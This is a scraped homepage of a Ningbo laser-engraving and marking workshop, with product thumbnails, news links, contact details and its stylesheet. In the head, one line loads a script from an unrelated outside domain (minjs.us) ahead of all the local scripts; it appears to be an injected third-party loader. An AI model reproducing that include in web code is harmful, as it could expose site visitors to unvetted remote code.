

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://www.logo-laser.cn/cn/?MenuID=29&page=227
body_size: 7411
content:

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
</head>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>宁波市鄞州首南恒宇激光雕刻厂</title>
<meta name="robots" content="all" />
<meta name="keywords" content="宁波激光打标|宁波激光雕刻|宁波激光刻字|宁波激光加工|宁波镭雕加工|木头刻字|竹子刻字|皮革刻字|铝刻字|铁刻字|不锈钢刻字|铜刻字|塑料刻字|pvc刻字|透光按键刻字|旋转刻度|鄞州|海曙|奉化|北仑|" />
<meta name="description" content="宁波专业的激光打标加工服务商，现有半导体、光纤、二氧化碳等8台激光设备，为客户提供制图、样品制作、批量加工、拉货送货一条龙服务。电话：13867861670。" />
<meta name="Identifier-URL" content="http://www.logo-laser.cn" />
<link rel="Shortcut Icon" href="/favicon.ico" type="image/x-icon" />
<link rel="Bookmark" href="/favicon.ico" type="image/x-icon" />
<link href="/plugin/css/ReSet.css" rel="stylesheet" type="text/css" />
<link href="/cn/css/webmain.css" rel="stylesheet" type="text/css" />
<link href="/cn/css/ddsmoothmenu.css" rel="stylesheet" type="text/css" />
<link href="/cn/include/chat_img/site_chat.css" rel="stylesheet" type="text/css" />
<script type="text/javascript">
var MenuImg_Path='/cn/';
</script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>
<script type="text/javascript" src="/cn/scripts/jquery-1.4.2.min.js"></script>
<script type="text/javascript" src="/cn/scripts/jquery.KinSlideshow-1.2.1.js"></script>
<script type="text/javascript" src="/cn/scripts/webtry_roll.js"></script>
<script type="text/javascript" src="/cn/scripts/ddsmoothmenu.js"></script>
<script type="text/javascript" src="/cn/include/webmain.js"></script>
<script type="text/javascript" src="/plugin/swf/swfobject.js"></script>
<script type="text/javascript">
ddsmoothmenu.init({
	mainmenuid: "MainMenu",
	orientation: 'h',
	classname: 'ddsmoothmenu',
	contentsource: "markup"
})
</script>
<!--[if lte IE 6]>
<script type="text/javascript" src="/plugin/js/minmax.js"></script>
<![endif]-->
</head>
<body>
<div id="wrapper">
  <div class="top">
    <img src="/cn/images/logo.gif" alt="宁波市鄞州首南恒宇激光雕刻厂" />
    <div id="lang"></div>
  </div>
  <div id="MainMenu" class="ddsmoothmenu">
    <ul>
      <li><a href="/cn/index.asp" title="公司主页" id="menu_selected"><span>公司主页</span></a></li>
      <li><a href="/cn/single.asp"><span>关于我们</span></a><ul class="menulevel"><li><a href="/cn/single.asp?MenuID=16">联系我们</a></li><li><a href="/cn/single.asp?MenuID=15">从百度地图找到我们</a></li></ul></li><li><a href="/cn/products.asp"><span>产品展示</span></a><ul class="menulevel"><li><a href="/cn/products.asp?MenuID=17">五金类激光打标</a></li><li><a href="/cn/products.asp?MenuID=18">汽配件激光打标</a></li><li><a href="/cn/products.asp?MenuID=19">标牌激光刻字</a></li><li><a href="/cn/products.asp?MenuID=20">塑料产品激光打标</a></li><li><a href="/cn/products.asp?MenuID=21">透光按键激光雕刻</a></li><li><a href="/cn/products.asp?MenuID=22">卫浴洁具激光打标</a></li><li><a href="/cn/products.asp?MenuID=23">餐厨用具激光打标</a></li><li><a href="/cn/products.asp?MenuID=24">音响配件激光打标</a></li><li><a href="/cn/products.asp?MenuID=25">文具礼品激光打标</a></li><li><a href="/cn/products.asp?MenuID=26">医疗配件激光打标</a></li><li><a href="/cn/products.asp?MenuID=27">旋转刻度加工</a></li><li><a href="/cn/products.asp?MenuID=31">木头竹子皮革</a></li><li><a href="/cn/products.asp?MenuID=32">陶瓷</a></li></ul></li><li><a href="/cn/news.asp"><span>新闻中心</span></a><ul class="menulevel"><li><a href="/cn/news.asp?MenuID=28">激光工艺</a></li><li><a href="/cn/news.asp?MenuID=29">网络文摘</a></li><li><a href="/cn/news.asp?MenuID=30">中国军情</a></li></ul></li><li><a href="/cn/jobs.asp"><span>招聘信息</span></a></li><li><a href="/cn/guestbook.asp"><span>留言反馈</span></a></li>
    </ul>
  </div>
  <div id="banner" class="index_banner">
    <a href="" target="_blank"><img src="/uploadfile/ADPic/20241123144123472347.jpg" alt="15年老店，始于2010年" width="950" height="210" /></a><a href="" target="_blank"><img src="/uploadfile/ADPic/20241123143988568856.jpg" alt="生产车间" width="950" height="210" /></a><a href="" target="_blank"><img src="/uploadfile/ADPic/2024112314410132132.jpg" alt="大幅面激光打标" width="950" height="210" /></a><a href="http://www.logo-laser.cn" target="_blank"><img src="/uploadfile/ADPic/20190923122560546054.jpg" alt="可乐瓶刻字" width="950" height="210" /></a><a href="" target="_blank"><img src="/cn/images/ad2.jpg" alt="透光按键激光雕刻" width="950" height="210" /></a><a href="" target="_blank"><img src="/cn/images/ad3.jpg" alt="音响配件激光打标" width="950" height="210" /></a><a href="" target="_blank"><img src="/uploadfile/ADPic/20241123145969396939.jpg" alt="汽车配件激光打标" width="950" height="210" /></a>
  </div>
<script type="text/javascript">
$(function(){
	$("#banner").KinSlideshow();
})
</script>

  <div id="index_main" class="clearfix">
    <div class="index-left">
      <div class="index-newproducts">
        <h2><span>产品展示</span><a href="/cn/products.asp" target="_blank"><img src="/cn/images/more.gif" alt="产品展示" /></a></h2>
        <div class="productsroll">
          <div id="LeftArr1" class="ScorllLeft1"></div>
          <div id="RightArr1" class="ScorllRight1"></div>
          <ul id="ScrollBox" class="clearfix">
            <li><a href="/cn/products_detail.asp?ID=2654" title="红色喷塑铜件激光打标效果" target="_blank"><img src="/uploadfile/ProductPic/2025031008430286286.jpg" alt="红色喷塑铜件激光打标效果" width="102" height="102" /><span>红色喷塑铜件激光打标...</span></a></li><li><a href="/cn/products_detail.asp?ID=2653" title="音响配件子弹头激光打标" target="_blank"><img src="/uploadfile/ProductPic/20250306082993929392.jpg" alt="音响配件子弹头激光打标" width="102" height="102" /><span>音响配件子弹头激光打...</span></a></li><li><a href="/cn/products_detail.asp?ID=2652" title="塑料猪耳标刻字" target="_blank"><img src="/uploadfile/ProductPic/20250306082832123212.jpg" alt="塑料猪耳标刻字" width="102" height="102" /><span>塑料猪耳标刻字</span></a></li><li><a href="/cn/products_detail.asp?ID=2651" title="可乐雪碧罐头定制礼品" target="_blank"><img src="/uploadfile/ProductPic/20241123150639833983.png" alt="可乐雪碧罐头定制礼品" width="102" height="102" /><span>可乐雪碧罐头定制礼品...</span></a></li><li><a href="/cn/products_detail.asp?ID=2650" title="2L 5L 10L不锈钢啤酒桶激光黑色logo" target="_blank"><img src="/uploadfile/ProductPic/20241123143568426842.jpg" alt="2L 5L 10L不锈钢啤酒桶激光黑色logo" width="102" height="102" /><span>2L 5L 10L不锈钢啤酒...</span></a></li><li><a href="/cn/products_detail.asp?ID=2649" title="多彩闪电插座激光雕刻" target="_blank"><img src="/uploadfile/ProductPic/20241123143347634763.png" alt="多彩闪电插座激光雕刻" width="102" height="102" /><span>多彩闪电插座激光雕刻...</span></a></li><li><a href="/cn/products_detail.asp?ID=2648" title="碗盘激光logo" target="_blank"><img src="/uploadfile/ProductPic/20241123143014041404.png" alt="碗盘激光logo" width="102" height="102" /><span>碗盘激光logo</span></a></li><li><a href="/cn/products_detail.asp?ID=2647" title="号角花纹激光雕刻" target="_blank"><img src="/uploadfile/ProductPic/20241118222914521452.png" alt="号角花纹激光雕刻" width="102" height="102" /><span>号角花纹激光雕刻</span></a></li><li><a href="/cn/products_detail.asp?ID=494" title="透明塑料激光刻字" target="_blank"><img src="/uploadfile/WebEditor/202108311701127435.jpg" alt="透明塑料激光刻字" width="102" height="102" /><span>透明塑料激光刻字</span></a></li><li><a href="/cn/products_detail.asp?ID=489" title="喷塑产品激光打标" target="_blank"><img src="/uploadfile/WebEditor/202108311655338794.jpg" alt="喷塑产品激光打标" width="102" height="102" /><span>喷塑产品激光打标</span></a></li>
          </ul>
<script language="javascript" type="text/javascript">
<!--//--><![CDATA[//><!--
var scrollPic_01 = new ScrollPic();
scrollPic_01.scrollContId   = "ScrollBox"; //��������ID
scrollPic_01.arrLeftId      = "LeftArr1";//���ͷID
scrollPic_01.arrRightId     = "RightArr1"; //�Ҽ�ͷID
scrollPic_01.frameWidth     = 648;//��ʾ���?
scrollPic_01.pageWidth      = 162; //��ҳ����
scrollPic_01.speed          = 10; //�ƶ�??��(��λ���룬ԽСԽ?
scrollPic_01.space          = 5; //ÿ���ƶ�??��(��λpx��Խ��Խ?
scrollPic_01.autoPlay       = true; //??������
scrollPic_01.autoPlayTime   = 5; //??�����ż��??��(?
scrollPic_01.initialize(); //��ʼ?
//--><!]]>
</script>

        </div>
      </div>
      <div class="index-news">
        <h2><span>新闻中心</span><a href="/cn/news.asp" target="_blank"><img src="/cn/images/more.gif" alt="新闻中心" /></a></h2>
        <ul>
          <li class="clearfix"><a href="/cn/news_detail.asp?ID=5282" title="PLC故障查找方法流程图及其处理对策" target="_blank"><img src="/cn/images/index_NewsPic.jpg" alt="PLC故障查找方法流程图及其处理对策" width="110" height="80" /></a><h3><a href="/cn/news_detail.asp?ID=5282" title="PLC故障查找方法流程图及其处理对策" target="_blank">PLC故障查找方法流程图及其处理...</a></h3><p><a href="/cn/news_detail.asp?ID=5282" title="PLC故障查找方法流程图及其处理对策" target="_blank">[更多]</a></p></li><li><a href="/cn/news_detail.asp?ID=5281" title="三线制热电阻的接线方式" target="_blank"><span>2026-01-21</span>-三线制热电阻的接线方式</a></li><li><a href="/cn/news_detail.asp?ID=5280" title="堆垛机拖动系统人机界面设计" target="_blank"><span>2026-01-21</span>-堆垛机拖动系统人机界面设计</a></li><li><a href="/cn/news_detail.asp?ID=5279" title="设计基于MSP430单片机的微功耗中文人机界面" target="_blank"><span>2026-01-21</span>-设计基于MSP430单片机的微功耗中文人机界...</a></li><li><a href="/cn/news_detail.asp?ID=5278" title="谈人机界面设计中的模式现象" target="_blank"><span>2026-01-21</span>-谈人机界面设计中的模式现象</a></li>
        </ul>
      </div>
      <div class="index-about">
        <h2><span>关于我们</span><a href="/cn/single.asp" target="_blank"><img src="/cn/images/more.gif" alt="关于我们" /></a></h2>
        <p><img src="/cn/images/index_AboutPic.jpg" alt="关于我们" width="145" height="181" /><a href="/cn/single.asp?MenuID=1" title="关于我们" target="_blank">　　 宁波专业的激光打标加工服务商，为客户提供制图、样品制作、批量加工、拉货送货一条龙服务。可在金属，塑料，陶瓷表面<br />雕刻出精美的图案-也可360度旋转打标。电话：13867861670。<br /><br /> <br />     宁波市鄞州首南恒宇激光雕刻厂位于宁波市鄞州区电镀城,...</a></p>
      </div>
      <div class="index-products">
        <h2><span>产品展示</span><a href="/cn/products.asp" target="_blank"><img src="/cn/images/more.gif" alt="产品展示" /></a></h2>
        <ul class="clearfix">
          <li><div><table border="0" cellpadding="0" cellspacing="0"><tr><td width="156" height="220" align="center" valign="middle"><a href="/cn/products_detail.asp?ID=2654" title="红色喷塑铜件激光打标效果" target="_blank"><img src="/uploadfile/ProductPic/2025031008430286286.jpg" alt="红色喷塑铜件激光打标效果" width="150" height="150"/></a></td></tr></table></div><div><span>红色喷塑铜件激光打标...</span></div></li><li><div><table border="0" cellpadding="0" cellspacing="0"><tr><td width="156" height="220" align="center" valign="middle"><a href="/cn/products_detail.asp?ID=2653" title="音响配件子弹头激光打标" target="_blank"><img src="/uploadfile/ProductPic/20250306082993929392.jpg" alt="音响配件子弹头激光打标" width="150" height="150"/></a></td></tr></table></div><div><span>音响配件子弹头激光打...</span></div></li><li><div><table border="0" cellpadding="0" cellspacing="0"><tr><td width="156" height="220" align="center" valign="middle"><a href="/cn/products_detail.asp?ID=2652" title="塑料猪耳标刻字" target="_blank"><img src="/uploadfile/ProductPic/20250306082832123212.jpg" alt="塑料猪耳标刻字" width="150" height="150"/></a></td></tr></table></div><div><span>塑料猪耳标刻字</span></div></li><li><div><table border="0" cellpadding="0" cellspacing="0"><tr><td width="156" height="220" align="center" valign="middle"><a href="/cn/products_detail.asp?ID=2651" title="可乐雪碧罐头定制礼品" target="_blank"><img src="/uploadfile/ProductPic/20241123150639833983.png" alt="可乐雪碧罐头定制礼品" width="150" height="150"/></a></td></tr></table></div><div><span>可乐雪碧罐头定制礼品...</span></div></li><li><div><table border="0" cellpadding="0" cellspacing="0"><tr><td width="156" height="220" align="center" valign="middle"><a href="/cn/products_detail.asp?ID=2650" title="2L 5L 10L不锈钢啤酒桶激光黑色logo" target="_blank"><img src="/uploadfile/ProductPic/20241123143568426842.jpg" alt="2L 5L 10L不锈钢啤酒桶激光黑色logo" width="150" height="150"/></a></td></tr></table></div><div><span>2L 5L 10L不锈钢啤酒...</span></div></li><li><div><table border="0" cellpadding="0" cellspacing="0"><tr><td width="156" height="220" align="center" valign="middle"><a href="/cn/products_detail.asp?ID=2649" title="多彩闪电插座激光雕刻" target="_blank"><img src="/uploadfile/ProductPic/20241123143347634763.png" alt="多彩闪电插座激光雕刻" width="150" height="150"/></a></td></tr></table></div><div><span>多彩闪电插座激光雕刻...</span></div></li><li><div><table border="0" cellpadding="0" cellspacing="0"><tr><td width="156" height="220" align="center" valign="middle"><a href="/cn/products_detail.asp?ID=2648" title="碗盘激光logo" target="_blank"><img src="/uploadfile/ProductPic/20241123143014041404.png" alt="碗盘激光logo" width="150" height="150"/></a></td></tr></table></div><div><span>碗盘激光logo</span></div></li><li><div><table border="0" cellpadding="0" cellspacing="0"><tr><td width="156" height="220" align="center" valign="middle"><a href="/cn/products_detail.asp?ID=2647" title="号角花纹激光雕刻" target="_blank"><img src="/uploadfile/ProductPic/20241118222914521452.png" alt="号角花纹激光雕刻" width="150" height="150"/></a></td></tr></table></div><div><span>号角花纹激光雕刻</span></div></li><li><div><table border="0" cellpadding="0" cellspacing="0"><tr><td width="156" height="220" align="center" valign="middle"><a href="/cn/products_detail.asp?ID=2646" title="五金产品激光刻字" target="_blank"><img src="/productimg/wujin/Pic397.jpg" alt="五金产品激光刻字" width="150" height="150"/></a></td></tr></table></div><div><span>五金产品激光刻字</span></div></li><li><div><table border="0" cellpadding="0" cellspacing="0"><tr><td width="156" height="220" align="center" valign="middle"><a href="/cn/products_detail.asp?ID=2645" title="五金产品激光雕刻" target="_blank"><img src="/productimg/wujin/Pic396.jpg" alt="五金产品激光雕刻" width="150" height="150"/></a></td></tr></table></div><div><span>五金产品激光雕刻</span></div></li><li><div><table border="0" cellpadding="0" cellspacing="0"><tr><td width="156" height="220" align="center" valign="middle"><a href="/cn/products_detail.asp?ID=2644" title="五金产品激光打标" target="_blank"><img src="/productimg/wujin/Pic395.jpg" alt="五金产品激光打标" width="150" height="150"/></a></td></tr></table></div><div><span>五金产品激光打标</span></div></li><li><div><table border="0" cellpadding="0" cellspacing="0"><tr><td width="156" height="220" align="center" valign="middle"><a href="/cn/products_detail.asp?ID=2643" title="五金产品激光加工" target="_blank"><img src="/productimg/wujin/Pic394.jpg" alt="五金产品激光加工" width="150" height="150"/></a></td></tr></table></div><div><span>五金产品激光加工</span></div></li><li><div><table border="0" cellpadding="0" cellspacing="0"><tr><td width="156" height="220" align="center" valign="middle"><a href="/cn/products_detail.asp?ID=2642" title="五金产品laser雕刻" target="_blank"><img src="/productimg/wujin/Pic393.jpg" alt="五金产品laser雕刻" width="150" height="150"/></a></td></tr></table></div><div><span>五金产品laser雕刻</span></div></li><li><div><table border="0" cellpadding="0" cellspacing="0"><tr><td width="156" height="220" align="center" valign="middle"><a href="/cn/products_detail.asp?ID=2641" title="五金产品laser刻字" target="_blank"><img src="/productimg/wujin/Pic392.jpg" alt="五金产品laser刻字" width="150" height="150"/></a></td></tr></table></div><div><span>五金产品laser刻字</span></div></li><li><div><table border="0" cellpadding="0" cellspacing="0"><tr><td width="156" height="220" align="center" valign="middle"><a href="/cn/products_detail.asp?ID=2640" title="五金产品镭射打标" target="_blank"><img src="/productimg/wujin/Pic391.jpg" alt="五金产品镭射打标" width="150" height="150"/></a></td></tr></table></div><div><span>五金产品镭射打标</span></div></li><li><div><table border="0" cellpadding="0" cellspacing="0"><tr><td width="156" height="220" align="center" valign="middle"><a href="/cn/products_detail.asp?ID=2639" title="五金产品镭射刻字" target="_blank"><img src="/productimg/wujin/Pic390.jpg" alt="五金产品镭射刻字" width="150" height="150"/></a></td></tr></table></div><div><span>五金产品镭射刻字</span></div></li><li><div><table border="0" cellpadding="0" cellspacing="0"><tr><td width="156" height="220" align="center" valign="middle"><a href="/cn/products_detail.asp?ID=2638" title="五金产品镭射雕刻" target="_blank"><img src="/productimg/wujin/Pic389.jpg" alt="五金产品镭射雕刻" width="150" height="150"/></a></td></tr></table></div><div><span>五金产品镭射雕刻</span></div></li><li><div><table border="0" cellpadding="0" cellspacing="0"><tr><td width="156" height="220" align="center" valign="middle"><a href="/cn/products_detail.asp?ID=2637" title="五金产品镭射加工" target="_blank"><img src="/productimg/wujin/Pic388.jpg" alt="五金产品镭射加工" width="150" height="150"/></a></td></tr></table></div><div><span>五金产品镭射加工</span></div></li><li><div><table border="0" cellpadding="0" cellspacing="0"><tr><td width="156" height="220" align="center" valign="middle"><a href="/cn/products_detail.asp?ID=2636" title="五金产品镭雕" target="_blank"><img src="/productimg/wujin/Pic387.jpg" alt="五金产品镭雕" width="150" height="150"/></a></td></tr></table></div><div><span>五金产品镭雕</span></div></li><li><div><table border="0" cellpadding="0" cellspacing="0"><tr><td width="156" height="220" align="center" valign="middle"><a href="/cn/products_detail.asp?ID=2635" title="五金产品激光刻字" target="_blank"><img src="/productimg/wujin/Pic386.jpg" alt="五金产品激光刻字" width="150" height="150"/></a></td></tr></table></div><div><span>五金产品激光刻字</span></div></li><li><div><table border="0" cellpadding="0" cellspacing="0"><tr><td width="156" height="220" align="center" valign="middle"><a href="/cn/products_detail.asp?ID=2634" title="五金产品激光雕刻" target="_blank"><img src="/productimg/wujin/Pic385.jpg" alt="五金产品激光雕刻" width="150" height="150"/></a></td></tr></table></div><div><span>五金产品激光雕刻</span></div></li><li><div><table border="0" cellpadding="0" cellspacing="0"><tr><td width="156" height="220" align="center" valign="middle"><a href="/cn/products_detail.asp?ID=2633" title="五金产品激光打标" target="_blank"><img src="/productimg/wujin/Pic384.jpg" alt="五金产品激光打标" width="150" height="150"/></a></td></tr></table></div><div><span>五金产品激光打标</span></div></li><li><div><table border="0" cellpadding="0" cellspacing="0"><tr><td width="156" height="220" align="center" valign="middle"><a href="/cn/products_detail.asp?ID=2632" title="五金产品激光加工" target="_blank"><img src="/productimg/wujin/Pic383.jpg" alt="五金产品激光加工" width="150" height="150"/></a></td></tr></table></div><div><span>五金产品激光加工</span></div></li><li><div><table border="0" cellpadding="0" cellspacing="0"><tr><td width="156" height="220" align="center" valign="middle"><a href="/cn/products_detail.asp?ID=2631" title="五金产品laser雕刻" target="_blank"><img src="/productimg/wujin/Pic382.jpg" alt="五金产品laser雕刻" width="150" height="150"/></a></td></tr></table></div><div><span>五金产品laser雕刻</span></div></li>
        </ul>
      </div>
    </div>
    <div class="index-right">
      <div class="index-search">
        <h2><span>站内搜索</span></h2>
        <form action="" method="post" id="sitesearch" name="sitesearch">
          <p>
            <select name="searchid" id="searchid"><option value="2">产品展示</option><option value="3">新闻中心</option><option value="4">招聘信息</option></select>
          </p>
          <p>
            <input name="SearchKeyWord" type="text" id="SearchKeyWord"/>
            <input name="searchsubmit" type="hidden" value="1" />
          </p>
          <p>
            <input name="searchbutton" type="submit" id="searchbutton" value="" />
          </p>
        </form>
      </div>
      <div class="index-jobs">
        <h2><span>招聘信息</span><a href="/cn/jobs.asp" target="_blank"><img src="/cn/images/more.gif" alt="招聘信息" /></a></h2>
        <ul>
          <li><a href="/cn/jobs_detail.asp?ID=18" title="招助理一名" target="_blank"><span>招助理一名</span></a></li>
        </ul>
      </div>
      <div class="index-contact">
        <h2><span>联系我们</span></h2>
        <p><span>地址: </span>浙江省.宁波市鄞州区宁姜公路（九曲小区二期旁)</p>
        <p><span>邮编: </span>315040</p>
        <p><span>联系人: </span>盛立峰</p>
        <p><span>电话: </span>0574-87139378</p>
        <p><span>传真: </span>0574-87139378</p>
        <p><span>手机: </span>13867861670</p>
        <p><span>邮箱: </span>85400329@qq.com</p>
      </div>
      <img src="/cn/images/tel.gif" width="240" height="59" alt="联系我们" />
    </div>
  </div>
  <div class="index-Friendlink">
    <h2><span>友情连接</span><a href="/cn/friendlink.asp" target="_blank"><img src="/cn/images/more.gif" alt="友情连接" /></a></h2>
    <ul class="clearfix">
      <li><a href="http://www.wxcqgydl.com" onClick="Click_Hit('/cn/friendlink.asp','20')" title="不锈钢退火炉" target="_blank">不锈钢退火炉</a></li><li><a href="http://www.logo-laser.cn" onClick="Click_Hit('/cn/friendlink.asp','19')" title="360度刻度加工" target="_blank">360度刻度加工</a></li><li><a href="http://www.logo-laser.cn" onClick="Click_Hit('/cn/friendlink.asp','18')" title="竹子木头刻字" target="_blank">竹子木头刻字</a></li><li><a href="http://www.logo-laser.cn" onClick="Click_Hit('/cn/friendlink.asp','17')" title="鄞州激光加工" target="_blank">鄞州激光加工</a></li><li><a href="http://www.logo-laser.cn" onClick="Click_Hit('/cn/friendlink.asp','16')" title="鄞州激光刻字" target="_blank">鄞州激光刻字</a></li><li><a href="http://www.logo-laser.cn" onClick="Click_Hit('/cn/friendlink.asp','15')" title="鄞州激光雕刻" target="_blank">鄞州激光雕刻</a></li><li><a href="http://www.logo-laser.cn" onClick="Click_Hit('/cn/friendlink.asp','14')" title="鄞州激光打标" target="_blank">鄞州激光打标</a></li>
    </ul>
  </div>
  <div id="copyright">
    
    <p>Copyright ?2004-2026 <a href="http://www.logo-laser.cn" title="宁波市鄞州首南恒宇激光雕刻厂">宁波市鄞州首南恒宇激光雕刻厂</a> All Rights Reserved.</p>
    <p><span>地址: </span>浙江省.宁波市鄞州区宁姜公路（九曲小区二期旁)&nbsp;&nbsp;<span>邮编: </span>315040&nbsp;&nbsp;<span>联系人: </span>盛立峰</p>
    <p><span>电话: </span>0574-87139378&nbsp;&nbsp;<span>传真: </span>0574-87139378&nbsp;&nbsp;<span>手机: </span>13867861670</p>
    <p></p>
    <script language="javascript" type="text/javascript" src="http://js.users.51.la/17409989.js"></script>
<noscript><a href="http://www.51.la/?17409989" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="http://img.users.51.la/17409989.asp" style="border:none" /></a></noscript>
    <div id="OnlineChat" style="right:3px;top:130px;position:absolute;z-index:50">
  <div id="ChatList" style="float:right;overflow:hidden;display:none;">
      <div style="width:158px">
        <div class="Chat_top"></div>
        <div class="Chat_title">我们营业的时间<br />8:00-18:00</div>
        <div class="Chat_bg">
          <ul>
                QQ在线：<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=85400329&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:85400329:41" alt="点击这里给我发消息" title="点击这里给我发消息"></a>
                &nbsp;    
                <p>淘宝旺旺：<a target="_blank" href="http://amos1.taobao.com/msg.ww?v=2&uid=%E9%AA%8F%E8%A1%8C%E5%8D%83%E9%87%8C&s=1" ><img border="0" src="http://amos1.taobao.com/online.ww?v=2&uid=%E9%AA%8F%E8%A1%8C%E5%8D%83%E9%87%8C&s=1" alt="点击联系客服" /></a>  
                </p>
          </ul>
        </div>
        <div class="Chat_bottom"></div>
    </div>
  </div>
  <div style="float:right;width:24px;margin:9px 0 0 0"><img id="ChatMenu" src="/cn/include/chat_img/Chat_Open.gif" onmouseover="javascript:ChangeMenu()" height="100" width="24" alt="在线客服" /></div>
</div>
<script type="text/javascript" src="/cn/include/chat_img/site_chat.js"></script>
  </div>
</div>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.logo-laser.cn/cn/css/webmain.css
body_size: 2858
content:
@charset "utf-8";
/* CSS Document */
body,button,input,select,textarea{color:#333;font:12px/1.5 Tahoma,Helvetica,Arial,"\5b8b\4f53"}
a:link,a:visited,a:active{color:#000;text-decoration:none}
a:hover{color:#008aff;text-decoration:none}
/* webcss start*/
body{background:#f6f6f6 url(../images/body_bg.gif) top repeat-x}
#wrapper{margin:0px auto;width:980px}
.top{height:90px;position:relative}
#lang{position:absolute;right:15px;top:10px;z-index:1}
#lang img{margin-right:5px;vertical-align:middle}
#MainMenu{background:url(../images/MainMenu_bg.gif);height:30px;padding:3px 15px 5px 15px}
.index_banner{background:url(../images/banner_index_bg.gif);height:210px;padding:11px 15px;overflow:hidden}
.page_banner{background:url(../images/banner_page_bg.gif);height:152px;padding:11px 15px;overflow:hidden}
#index_main{background:url(../images/v_line.gif) 720px top no-repeat}
#index_main h2{background-image:url(../images/site_title.gif);background-repeat:no-repeat;height:34px;line-height:34px;font-size:100%;font-weight:normal}
#index_main h2 span{float:left;display:none}
#index_main h2 a{float:right;margin:15px 10px 0px 0px}
.index-left{float:left;padding:0px 5px 0px 9px;width:706px;overflow:hidden}
.index-newproducts{padding-bottom:15px}
.index-newproducts h2{background-position:5px 0px}
.productsroll{position:relative;width:706px}
/* productsroll Start */
#LeftArr1,#RightArr1{width:25px;height:130px;cursor:pointer;position:absolute;top:0px;z-index:1;background-image:url(../images/product_arrow.gif);background-repeat:no-repeat}
.ScorllLeft1{background-position:0px 0px;float:left;left:8px}
.ScorllLeft1_Hover{background-position:-25px 0px;left:8px}
.ScorllRight1{background-position:-75px 0px;float:right;right:0px}
.ScorllRight1_Hover{background-position:-50px 0px;right:0px}
#ScrollBox{margin-left:16px;width:648px;overflow:hidden}
#ScrollBox li{float:left;display:inline;width:132px;text-align:center}
#ScrollBox li a{display:block;background:#FFF;border:#e5e5e5 1px solid;padding:4px 4px 2px 4px;margin:0px 5px}
#ScrollBox li a:link,#ScrollBox li a:visited,#ScrollBox li a:active{color:#000}
#ScrollBox li a:hover{background:#cbe7ff;border:#008aff 1px solid;color:#008aff}
#ScrollBox li a span{display:block;padding-top:2px}
/* productsroll End */
.index-news{background:url(../images/v_line2.gif) 350px top no-repeat;float:left;padding:0px 5px;width:346px}
.index-news h2{background-position:0px -34px}
.index-news ul{padding:0px 0px 10px 5px}
.index-news ul li{padding:4px 0px}
.index-news ul li img{float:left;margin-right:10px}
.index-news ul li h3{font-size:100%;font-weight:bold;line-height:25px}
.index-news ul li p{color:#666}
.index-news ul li a span{color:#666;float:right;margin-right:10px}
.index-about{float:left;width:350px}
.index-about h2{background-position:0px -68px}
.index-about p{line-height:23px;padding:4px 0px 0px 5px}
.index-about p img{float:left;margin-right:8px}
.index-products{clear:both}
.index-products h2{background-position:0px -102px}
/* index-products Start */
.index-products ul{padding:0px 1px 5px 1px}
.index-products ul li{float:left;width:166px;text-align:center;display:inline;padding:5px}
.index-products ul li a{display:block;background:#FFF;border:#e5e5e5 1px solid;padding:4px 4px 2px 4px;width:156px;height:156px}
.index-products ul li a:hover{background:#cbe7ff;border:#008aff 1px solid;color:#008aff}
.index-products ul li a span{display:block;padding-top:2px}
/* index-products End */
.index-right{float:left;padding:0px 15px 0px 5px;width:240px;overflow:hidden}
.index-search{padding-bottom:5px}
.index-search h2{background-position:0px -136px}
.index-search p{padding:5px 0px 5px 10px}
.index-jobs h2{background-position:0px -170px}
.index-jobs{padding-bottom:5px}
.index-jobs ul li{padding:4px 0px}
.index-contact{padding-bottom:10px}
.index-contact h2{background-position:0px -204px}
.index-contact p{line-height:25px;padding:0px 5px 0px 10px}
.index-contact p span{font-weight:bold}
/*********** page ***********/
#page_main{background:url(../images/v_line.gif) 260px top no-repeat}
/* page-left */
.page-left{float:left;padding:0px 5px 0px 15px;width:240px}
.page-left h2{background-image:url(../images/site_title.gif);background-repeat:no-repeat;height:34px;line-height:34px;font-size:100%;font-weight:normal}
.page-left h2 span{float:left;display:none}
.left-about h2{background-position:0px -68px}
.left-products h2{background-position:0px -102px}
.left-search h2{background-position:0px -136px}
.left-search p{padding:5px 0px 5px 10px}
.left-contact{padding-bottom:10px}
.left-contact h2{background-position:0px -204px}
.left-contact p{line-height:25px;padding:0px 5px 0px 10px}
.left-contact p span{font-weight:bold}
/* page-right */
.page-right{float:right;padding:0px 15px 0px 10px;width:695px;overflow:hidden}
.site-nav{background:url(../images/site_nav.gif) no-repeat left center;border-bottom:1px solid #e5e5e5;height:30px;line-height:30px;text-align:right}
.site-nav span{color:#025dbf;font-weight:bold}
.page-single,.page-products,.page-productsdetail,.page-news,.page-newsdetail,.page-jobs,.page-jobsdetail{margin-bottom:10px}
.page-single,.page-products,.page-productsdetail,.page-newsdetail,.page-jobsdetail{padding-top:5px}
.page-news,.page-jobs,.page-guestbook{padding-top:10px}
.page-products ul li{float:left;display:inline;width:220px;text-align:center;padding:10px 5px 0px 5px}
.page-products ul li a{display:block;background:#FFF;border:#e5e5e5 1px solid;padding:5px 5px 0px 5px}
.page-products ul li a:hover{background:#cbe7ff;border:#1181d1 1px solid}
.page-products ul li a span{display:block;height:24px;line-height:24px}
.productsdetail-title,.newsdetail-title,.jobsdetail-title{font-size:14px;font-weight:bold;line-height:30px;text-align:center;border-bottom:1px dashed #CCC;margin-bottom:10px}
.page-news table{width:98%}
.page-news table th{height:30px;line-height:30px;text-align:center;font-weight:bold;border:none 0px;font-size:12px}
.page-news table th.news-time{width:100px;background:url(../images/info_title.gif) left top}
.page-news table th.news-title{background:url(../images/info_title.gif) right top}
.page-news table td{border-bottom:1px dashed #D7D7D7;padding:8px}
.page-news table td.time-list{color:#666;text-align:center}
.page-jobs table{width:98%}
.page-jobs table th{height:30px;line-height:30px;text-align:center;font-weight:bold;border:none 0px;font-size:12px}
.page-jobs table th.jobs-time{width:100px;background:url(../images/info_title.gif) left top}
